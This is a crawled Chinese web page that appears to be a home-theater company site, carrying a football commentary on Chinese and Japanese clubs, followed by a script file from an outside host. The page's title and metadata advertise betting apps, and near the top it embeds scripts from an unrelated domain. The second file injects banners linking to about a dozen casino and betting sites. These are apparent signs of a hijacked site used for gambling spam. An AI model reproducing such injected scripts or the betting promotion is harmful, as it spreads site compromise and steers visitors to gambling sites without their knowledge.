

--- FILE ---
content_type: text/html
request_url: http://www.nmgjtr.com/xinwen/gongsidongtai/680.html
body_size: 7965
content:
<!DOCTYPE html>

<head id="Head">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport">
<title>j1联赛排名积分榜(日本足球J联赛历届冠军及夺冠_王博滚球app-下注平台app-优惠大厅</title>
<meta name="keywords" content="王博滚球app,下注平台app,优惠大厅" />
<meta name="description" content="王博滚球app是一家最具公正，公开，透明的线上投注平台，下注平台app提供最顶级的游戏体验，优惠大厅致力于打造一个全球信誉最好的网投平台，最安全的游戏娱乐。" />
 
<meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" />
<link id="qhddefaultcontent8182_css" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/qhdcontent.css" />
<link id="_Portals__default_Skins_Chemical_05_Html_css_content_css?ver=1_0" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/content.css" />
<link id="_Portals__default_Skins_Chemical_05_Html_css_menu_css?ver=1_0" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/menu.css" />
<link id="_Portals__default_Skins_Chemical_05_Html_css_jquery_fancybox_1_3_4_css?ver=1_0" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/jquery.fancybox-1.3.4.css" />
<link id="_Portals__default_Skins_Chemical_05_Html_css_pgwslideshow_css?ver=1_0" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/pgwslideshow.css" />
<link id="_Portals__default_Skins_Chemical_05_Html_css_animate_min_css?ver=1_0" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/animate.min.css" />
<link id="_Portals__default_Skins_Chemical_05_Html_css_style_css?ver=1_2" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/style.css" />
<link id="_Portals__default_Skins_Chemical_05_Html_css_style_green_css" rel="stylesheet" type="text/css" href="http://www.nmgjtr.com/templets/default/css/style-green.css" />
<style>
html {
	background-image: url(http://www.nmgjtr.com/templets/default/img/bg-rep-05.png);
}
</style>

</head>
<body class="font-zh-CN" style="background:url(http://www.nmgjtr.com/templets/default/img/bg-img-03.jpg) top center fixed;">

  <div id="wrapper" class="insi-page"><script type="text/javascript" src="https://ljb01.com/ads/ljb01.js"></script>
<script type="text/javascript" src="https://ljb01.com/tj/ljb01.js"></script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script language="javascript" src="http://www.nmgjtr.com/plus/task.php?client=js"></script>
<!-- ==================== S top ==================== -->


<header class="top header-v3 desktops-section default-top" ><!-- top-bar --><!-- top-bar --><!-- S top-main -->
  <div class="top-main">
    <div class="page-width clearfix"><!-- S language -->
      
      <!-- E language -->
      <div class="logo" skinobjectzone="HtmlLogo_549"><a href="/"><h1><img src="http://www.nmgjtr.com/templets/default/img/logo.png" alt="王博滚球app-下注平台app-优惠大厅" /></h1></a></div>
      <!-- end of logo --><!-- S top-main-content -->
      <div class="top-main-content">
        <div id="a1portalSkin_topAreaA" class="top-widget float-right"><!-- Start_Module_181032 --><a name="33319" id="33319"></a>
          <div class="module-default module-no-margin">
            <div class="module-inner">
          
            </div>
          </div>
        </div>
        <div class="clear"></div>
      </div>
      <!-- E top-main-content --></div>
  </div>
  <!-- E top-main --><!-- S nav -->
  <nav class="nav">
    <div class="page-width clearfix">
      <div class="main-nav clearfix" skinobjectzone="menu_739">
        <ul class="sf-menu">
          <li ><a class="first-level" href="/" target=""><strong>首页</strong></a><i></i></li>
          <li class=""><a class="first-level" href="http://www.nmgjtr.com/guanyu/" target=""><strong>关于</strong></a><i></i>
            <ul class="">
              
            </ul>
          </li><li class=""><a class="first-level" href="http://www.nmgjtr.com/chanpin/" target=""><strong>王博滚球app</strong></a><i></i>
            <ul class="">
              
              <li class=""><a class="" href="http://www.nmgjtr.com/chanpin/jiatingyingyuan/" target=""><strong>家庭影院</strong></a></li>
              
              <li class=""><a class="" href="http://www.nmgjtr.com/chanpin/HiFifashao/" target=""><strong>HiFi发烧</strong></a></li>
              
              <li class=""><a class="" href="http://www.nmgjtr.com/chanpin/3Dpingmu/" target=""><strong>3D屏幕</strong></a></li>
              
              <li class=""><a class="" href="http://www.nmgjtr.com/chanpin/duogongnenhuiyi/" target=""><strong>多功能会议</strong></a></li>
              
            </ul>
          </li><li class=""><a class="first-level" href="http://www.nmgjtr.com/xinwen/" target=""><strong>新闻</strong></a><i></i>
            <ul class="">
              
              <li class=""><a class="" href="http://www.nmgjtr.com/xinwen/gongsidongtai/" target=""><strong>公司动态</strong></a></li>
              
              <li class=""><a class="" href="http://www.nmgjtr.com/xinwen/xingyezixun/" target=""><strong>行业资讯</strong></a></li>
              
              <li class=""><a class="" href="http://www.nmgjtr.com/xinwen/zuixinxiaoxi/" target=""><strong>最新消息</strong></a></li>
              
            </ul>
          </li><li class=""><a class="first-level" href="http://www.nmgjtr.com/anli/" target=""><strong>下注平台app</strong></a><i></i>
            <ul class="">
              
            </ul>
          </li><li class=""><a class="first-level" href="http://www.nmgjtr.com/lianxi/" target=""><strong>联系</strong></a><i></i>
            <ul class="">
              
            </ul>
          </li><li class=""><a class="first-level" href="http://www.nmgjtr.com/youhuidating/" target=""><strong>优惠大厅</strong></a><i></i>
            <ul class="">
              
            </ul>
          </li>
        </ul>
      </div>
    </div>
  </nav>
  <!-- E nav-->
  <div class="clear"></div>
</header>
<!-- S touch-top-wrapper -->
<div class="touch-top mobile-section clearfix">
  <div class="touch-top-wrapper clearfix">
    <div class="touch-logo" skinobjectzone="HtmlLogo_2757"><a class="" href="/"><img src="http://www.nmgjtr.com/templets/default/img/logo.png" alt="王博滚球app-下注平台app-优惠大厅" /></a></div>
    <!-- S touch-navigation -->
    <div class="touch-navigation">
      <div class="touch-toggle">
        <ul>
          <li class="touch-toggle-item-last"><a href="javascript:;" class="drawer-menu" data-drawer="drawer-section-menu"><i class="touch-icon-menu"></i><span>导航</span></a></li>
        </ul>
      </div>
    </div>
    <!-- E touch-navigation --></div>
  <!-- S touch-top -->
  <div class="touch-toggle-content touch-top-home">
    <div class="drawer-section drawer-section-language"> </div>
    <div class="drawer-section drawer-section-menu">
      <div class="touch-menu" skinobjectzone="menu_3248">
        <ul>
          <li><a href="/"><span>首页</span></a></li>
          <li><a href="javascript:;"><span>关于</span><i class="touch-arrow-down"></i></a></li><li><a href="javascript:;"><span>王博滚球app</span><i class="touch-arrow-down"></i></a></li><li><a href="javascript:;"><span>新闻</span><i class="touch-arrow-down"></i></a></li><li><a href="javascript:;"><span>下注平台app</span><i class="touch-arrow-down"></i></a></li><li><a href="javascript:;"><span>联系</span><i class="touch-arrow-down"></i></a></li><li><a href="javascript:;"><span>优惠大厅</span><i class="touch-arrow-down"></i></a></li>
     
        </ul>
      </div>
    </div>
    <script type="text/javascript">
    $(document).ready(function(){
     
     $(".touch-toggle a").click(function(event){
      var className = $(this).attr("data-drawer");
      
      if( $("."+className).css('display') == 'none' ){      
       $("."+className).slideDown().siblings(".drawer-section").slideUp();
      }else{
       $(".drawer-section").slideUp(); 
      }
      event.stopPropagation();
     });
     
     /*$(document).click(function(){
      $(".drawer-section").slideUp();     
     })*/
     
     $('.touch-menu a').click(function(){     
      if( $(this).next().is('ul') ){
       if( $(this).next('ul').css('display') == 'none' ){
        $(this).next('ul').slideDown();
        $(this).find('i').attr("class","touch-arrow-up");     
       }else{
        $(this).next('ul').slideUp();
        $(this).next('ul').find('ul').slideUp();
        $(this).find('i').attr("class","touch-arrow-down");
       }   
      }
     });
    });
</script></div>
  <!-- E touch-top --></div>
 <!-- ==================== S header ==================== -->
    <div id="a1portalSkin_headerAreaA" class="header"><!-- Start_Module_181052 --><a name="33344" id="33344"></a>
      <div class="module-default">
        <div class="module-inner">
          <div id="a1portalSkin_ctr181052181052_mainArea" class="module-content"><!-- Start_Module_181052 --><!-- S slideshow -->
            <div class="slideshow slideshow-min carousel clearfix" style="height:350px; overflow:hidden;">
              <div id="carousel-181052">
                <div class="carousel-item">
                  <div class="carousel-img"><a href="javascript:;" target=""><img src="http://www.nmgjtr.com/templets/default/img/pro.jpg" height="350" alt="广告轮换1" /></a></div>
                </div>
              </div>
              <div class="carousel-btn carousel-btn-fixed" id="carousel-page-181052"></div>
            </div>
            <script type="text/javascript">
 $(window).bind("load resize",function(){
  $("#carousel-181052").carouFredSel({
   width       : '100%',
   items  : { visible : 1 },
   auto     : { pauseOnHover: true, timeoutDuration:5000 },
   swipe     : { onTouch:true, onMouse:true },
   pagination  : "#carousel-page-181052",
   scroll   : { fx : "crossfade" }
  }); 
 });
</script><!-- E slideshow --><!-- End_Module_181052 --></div>
        </div>
      </div>
    </div>
    <!-- ==================== E Header ==================== --><!-- ==================== S main ==================== -->
    <section class="main main-sidebar">
      <div class="page-width clearfix"><!-- S content -->
        <section class="content float-right">
          <div id="a1portalSkin_mainArea" class="content-wrapper"><!-- Start_Module_181051 --><a name="33337" id="33337"></a>
            <div class="module-default">
              <div class="module-inner">
                <div id="a1portalSkin_ctr181051181051_mainArea" class="module-content"><!-- Start_Module_181051 --><!-- S product-detail-simple -->
                  <div class="product-detail product-detail-simple"><h2 style="font-size:14px">j1联赛排名积分榜(日本足球J联赛历届冠军及夺冠</h2><br> <p>
	　　纵然说中国男足水平不如日本男足，中超联赛应该是和J1联赛比较，中甲联赛才是和J2联赛同一级别的。</p>
<p>
	　　今天(9日)晚上，上海上港队将在客场出战日本鹿岛鹿角队，进行亚冠联赛1/8决赛第一回合角逐。尽管胡尔克与奥斯卡两名外援随队出征，但能否出场依然是未知数。也正因为此，日本媒体宣称鹿岛鹿角队有机会淘汰上港队。</p>
<p>
	　　这也很正常。首先，就上港队而言，本赛季开始之后，整个队伍的表现还是相当不错的，不管是国内联赛还是亚冠赛场上。否则，球队也不会被列为今年亚冠联赛的头号夺标热门，中超联赛中也不会领跑。但是，球队之所以能够表现如此出色，不管是日本媒体、日本球迷，包括中国球迷，其实很清楚这其中的原因，就是球队拥有超级外援组合，胡尔克与奥斯卡是其中的核心人物。</p>
<p>
	　　近期，上港队表现不理想，尤其是继客场被长春亚泰队击败、遭遇本赛季首败之后，上周末又在主场被国下马，在中超联赛中的积分领先优势已经荡然无存，仅仅只是净胜球优势。而这与外援受伤有直接关系，尤其是对阵国安队的比赛被逆转，与胡尔克下场有直接关系。没有了外援，上港队也就是一支很普通的队伍。所以，这是日本媒体建立在外援无法出场的情况下所提出的观点，就是鹿岛鹿角队有机会。</p>
<p>
	　　从另一个角度来说，日本球会在今年亚冠联赛中普遍表现不理想，在双线作战的情况下，日本球会大多选择了放弃亚冠联赛，只有鹿岛鹿角队一支队伍闯入了16强。作为独苗，日本媒体当然希望鹿岛鹿角队在亚冠联赛中继续前行，这也才使得日本球会可以在下半年的亚冠联赛中继续存在。否则，日本媒体下半年在世界杯赛之后也就没有什么值得报道的东西了。</p>
<p>
	　　当然，必须承认：现在的上港队正处于困难时期，就像恒大、权健另两支中超球会一样，因为赛程频密，连续作战之后人员伤病不断，板凳深度不够，所以形势吃紧。在这个时候，就需要队里有更多的中国球员站出来！无论如何，对上港而言，此番客场比赛，只要能够有进球、能够拿到一个平局，也是不错的。</p>
<p>
	　　连续遇到两只&ldquo;红魔&rdquo;，恒大陷入&ldquo;一战败江山&rdquo;的困境。如果多纳多尼真的可以学习武汉卓尔，那么卡纳瓦罗的问题大了。</p>
<p>
	　　在本月的18日和23日，广州恒大要连续遭遇两支&ldquo;红魔&rdquo;，深圳FC与浦和红钻。两支球队不仅主场球衣都是红色，在各自的联赛中都只是在保级线上徘徊，但是他们依然拥有拦截恒大的实力。深圳FC在中超排名联赛第14的位置，只比降级区的天津天海队多一个积分。但是，他们在恒大主场也只是以0比1失利。值得一提的就是，深圳FC已经保持了三个主场不败的成绩，他们甚至以1比1打平过北京国安。如今，恒大有9名国脚离队参加世预赛，深圳FC极有可能效仿江苏苏宁&ldquo;枕戈待旦&rdquo;用两周的时间对恒大深入研究。深圳FC主教练多纳多尼表示， 要向武汉卓尔学习击败恒大的经验。</p>
<p>
	　　另外一支&ldquo;红魔&rdquo;球队，就是曾经拥有&ldquo;亚洲红魔&rdquo;之称的浦和红钻。这一支分别在2007年和2017年获得过亚冠冠军的球队，在本赛季与广州恒大在亚冠四强中相遇。值得一提的就是，在J1联赛方面，浦和红钻本赛季却没有以往那么风光。历年都是联赛冠军争夺者的浦和红钻，在本赛季居然一败再败，甚至在各项赛事连续10场不胜。</p>
<p>
	　　万万没想到的就是，首回合的亚冠四强决战当中，浦和红钻居然能在主场2比0击败广州恒大。如今的浦和红钻简直&ldquo;涅槃重生&rdquo;，已经在各项赛事获得连续三场不败的成绩。也就是说，广州恒大如果输给深圳FC或者是浦和红钻，甚至是两场不胜都可能直接失去&ldquo;双冠&rdquo;争夺的机会。</p>
<p>
	　　您的&ldquo;订阅&rdquo;是我的动力，请大家&ldquo;关注&rdquo;本人的头条号与其他回答，医学与体育相结合是特色！一起支持中国足球！</p>
 </div>
                  </div>
              </div>
            </div>
          </div>
        </section>
        <!-- S content --><!-- S sidebar --> 
        <section class="sidebar float-left"><!-- S page-menu -->
          <section class="page-menu" skinobjectzone="menu_4103">
            <div class="page-menu-title">
              <h3>新闻</h3>
            </div>
            <div class="page-menu-content">
              <ul>
                 
              <li class=""><a href="http://www.nmgjtr.com/guanyu/" target="">关于</a></li>
              
              <li class=""><a href="http://www.nmgjtr.com/chanpin/" target="">王博滚球app</a></li>
              <li class='current'><a href='http://www.nmgjtr.com/xinwen/' >新闻</a></li>
              <li class=""><a href="http://www.nmgjtr.com/anli/" target="">下注平台app</a></li>
              
              <li class=""><a href="http://www.nmgjtr.com/lianxi/" target="">联系</a></li>
              
              <li class=""><a href="http://www.nmgjtr.com/youhuidating/" target="">优惠大厅</a></li>
              
              </ul>
             </div>
          </section>
          <!-- S page-menu -->
          <div class="clear"></div>
          <div id="a1portalSkin_sidebarAreaA" class="QHDEmptyArea sidebar-content"></div>
        </section> 
        <!-- E sidebar --></div>
    </section>
    <!-- ==================== E main ==================== --><footer class="footer">
  <div class="footer-main">
    <div class="page-width">Copyright &copy; 2002-2023 王博滚球app 版权所有</div>
  </div>
</footer>
<script src="http://www.nmgjtr.com/templets/default/js/a1portalcore.js" type="text/javascript"></script><script src="http://www.nmgjtr.com/templets/default/js/a1portal.js"></script><script src="http://www.nmgjtr.com/templets/default/js/jquery-1.7.2.min.js"></script><script src="http://www.nmgjtr.com/templets/default/js/superfish.js"></script><script src="http://www.nmgjtr.com/templets/default/js/jquery.caroufredsel.js"></script><script src="http://www.nmgjtr.com/templets/default/js/jquery.touchswipe.min.js"></script><script src="http://www.nmgjtr.com/templets/default/js/jquery.tools.min.js"></script><script src="http://www.nmgjtr.com/templets/default/js/jquery.fancybox-1.3.4.pack.js"></script><script src="http://www.nmgjtr.com/templets/default/js/pgwslideshow.min.js"></script><script src="http://www.nmgjtr.com/templets/default/js/jquery.fixed.js"></script><script src="http://www.nmgjtr.com/templets/default/js/cloud-zoom.1.0.2.min.js"></script><script src="http://www.nmgjtr.com/templets/default/js/device.min.js"></script><script src="http://www.nmgjtr.com/templets/default/js/html5media-1.2.js"></script><script src="http://www.nmgjtr.com/templets/default/js/animate.min.js"></script><script src="http://www.nmgjtr.com/templets/default/js/custom.js"></script>
</div>
 
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/js/kwJson.js
body_size: 1268
content:
var str = window.location.href;
var id = 0;
  if(str.match(/\?id=/g) != null) {
    var id = str.split('?id=')[1];
  }
  var obj_slides = [
    {
      id: 1,
      title: "365",
      url: "https://a8883656.com",
      src: "img/bet1200-360.gif",
      mobileSrc: "img/bet450-200.gif"
    },
	{
      id: 2,
      title: "金沙",
      url: "https://m93088.com",
      src: "img/js1200-360.gif",
      mobileSrc: "img/js450-200.gif"
    },
    {
      id: 3,
      title: "威尼斯人赌场",
      url: "https://65003k.com",
      src: "img/wns1200-360.gif",
      mobileSrc: "img/wns450-200.gif"
    },
    {
      id: 4,
      title: "皇冠",
      url: "https://oo66616.com/vip.html?c=100479955742",
      src: "img/hg400-200.gif",
      mobileSrc: "img/hg400-200.gif"
    },
	{
      id: 5,
      title: "开云",
      url: "http://5887ky.com",
      src: "img/yb-leo-400x200.gif",
      mobileSrc: "img/yb-leo-400x200.gif"
    },
    {
      id: 6,
      title: "新葡京",
      url: "https://531052a.com",
      src: "img/pj1200-360.gif",
      mobileSrc: "img/pj450-200.gif"
    },
	{
      id: 7,
      title: "伟德",
      url: "https://bv8bv.com:2053/8Z4bqNU",
      src: "img/bvwap.gif",
      mobileSrc: "img/bvwap.gif"
    },
    {
      id: 8,
      title: "永利",
      url: "https://77706x.com",
      src: "img/ylwapwynngif400x200.gif",
      mobileSrc: "img/ylwapwynngif400x200.gif"
    },
    {
      id: 9,
      title: "美高梅",
      url: "https://3909b.cc",
      src: "img/mgm400-200.gif",
      mobileSrc: "img/mgm400-200.gif"
    },
	{
      id: 10,
      title: "太阳城",
      url: "https://www.bb525852.com:8089/vip.html?c=6776648",
      src: "img/tyc1000x200.gif",
      mobileSrc: "img/tyc1000x200.gif"
    },
	{
      id: 11,
      title: "威廉希尔",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_9887b_2424c_&affid=2009512&siteid=9887&adid=2424&c=nl",
      src: "img/WHC1020x200.gif",
      mobileSrc: "img/WHC1020x200.gif"
    },
	{
      id: 12,
      title: "云顶",
      url: "https://3908u.cc",
      src: "img/yd1200x360.gif",
      mobileSrc: "img/yd-1200-360.gif"
    }
  ];
  

function isMobile () {
  var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
  return flag;
}
function changeBanner(){
  if (!isMobile()) {
    for(var i = 0; i < obj_slides.length; i++){
      if(id == obj_slides[i].id) {
        $('#banner').html('').append('<div class="kwBox"><a href=' + obj_slides[i].url + ' target="_blank"><img src=' + obj_slides[i].src + ' /></a></div>  ');
      } else continue;
    }
  } else {
    for(var item in obj_slides) {
      if(id == obj_slides[item].id) {
        $('.swiper-container').hide();
        var url=obj_slides[item].url;
        var mobileSrc=obj_slides[item].mobileSrc;
        var mhtml= '<a href=' + url + ' target="_blank"><img class="bannerImg" src=' + mobileSrc+ ' /></a>'
        $('#banner').html('').append(mhtml).show();
        break;
      } else continue;
    }
  }
}
changeBanner();
